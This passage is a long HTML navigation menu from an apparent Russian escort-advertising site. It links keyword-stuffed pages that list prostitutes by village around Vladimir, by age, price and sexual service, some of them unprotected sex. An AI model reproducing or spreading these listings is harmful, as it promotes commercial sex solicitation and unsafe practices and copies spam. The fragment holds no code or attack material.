class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 menu-item"><a href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" 